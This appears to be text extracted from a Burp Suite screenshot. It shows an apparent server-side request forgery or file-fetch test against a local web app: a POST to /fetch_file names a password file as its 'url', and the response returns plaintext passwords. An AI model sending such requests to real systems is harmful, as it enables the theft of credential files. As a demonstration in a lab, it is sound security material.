 Host Method URL Params Status Code Length MIME type Title
http://localhost:5000 POST /fetch_file ✓ 200 342 JSON
Request
Pretty Raw Hex \n
1 POST /fetch_file HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 51
4 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"url":"http://localhost:5000/static/password.txt"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.6
3 Date: Tue, 12 Mar 2024 21:37:32 GMT
4 Content-Type: application/json
5 Content-Length: 71
6 Access-Control-Allow-Origin: http://localhost:3000
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
12 "file_content":
"Alice1234\r\nBob1234\r\nAdmin1234\r\nAdmin5678"
13 }
14